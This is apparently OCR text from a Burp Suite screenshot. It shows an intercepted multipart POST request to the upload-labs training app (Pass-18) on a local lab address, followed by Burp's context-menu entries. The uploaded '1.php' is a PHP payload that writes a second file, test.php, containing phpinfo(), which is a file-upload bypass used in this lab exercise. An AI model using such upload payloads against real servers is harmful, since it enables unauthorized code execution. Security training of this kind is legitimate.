 1 POST /upload-labs/Pass-18/index.php HTTP/1.1
2 Host: 192.168.164.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.164.130/upload-labs/Pass-18/index.php
8 Content-Type: multipart/form-data; boundary=---------------------------15
9 Content-Length: 412
10 Connection: close
11 Cookie: pass=18
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------15283362652077686481871233730
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: application/x-php
17
18 <?php
19 $f=fopen("test.php","w");
20 fputs($f,'<?php phpinfo();?>')
21 ?>
22
23 -----------------------------15283362652077686481871233730
24 Content-Disposition: form-data; name="submit"
25
26 上传
Scan
Send to Intruder
Send to Repeater
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro ve
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type